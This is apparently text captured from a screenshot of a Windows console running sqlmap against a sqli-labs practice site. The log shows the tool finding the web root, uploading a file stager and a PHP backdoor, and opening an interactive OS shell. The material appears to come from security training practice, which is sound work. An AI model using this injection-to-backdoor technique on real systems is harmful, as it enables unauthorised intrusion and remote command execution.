 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://www.sqli.com/Less-1?id=1" -...
[19:11:37] [CRITICAL] unable to connect to the target URL. sqlmap is going to re
try the request(s)
[19:11:38] [WARNING] reflective value(s) found and filtering out
[19:11:38] [DEBUG] trying to see if the file is accessible from 'http://www.sqli
.com:80/phpStudy/WWW/sqli_lab/sqli-labs-master/tmpuesnq.php'
[19:11:38] [DEBUG] page not found (404)
[19:11:38] [DEBUG] trying to see if the file is accessible from 'http://www.sqli
.com:80/WWW/sqli_lab/sqli-labs-master/tmpuesnq.php'
[19:11:38] [DEBUG] trying to see if the file is accessible from 'http://www.sqli
.com:80/sqli_lab/sqli-labs-master/tmpuesnq.php'
[19:11:38] [DEBUG] trying to see if the file is accessible from 'http://www.sqli
.com:80/sqli-labs-master/tmpuesnq.php'
[19:11:38] [DEBUG] trying to see if the file is accessible from 'http://www.sqli
.com:80/tmpuesnq.php'
[19:11:38] [INFO] the file stager has been successfully uploaded on 'C:/phpStudy
/WWW/sqli_lab/sqli-labs-master/' - http://www.sqli.com:80/tmpuesnq.php
[19:11:38] [INFO] the backdoor has been successfully uploaded on 'C:/phpStudy/WW
W/sqli_lab/sqli-labs-master/' - http://www.sqli.com:80/tmpblimt.php
[19:11:38] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
os-shell> _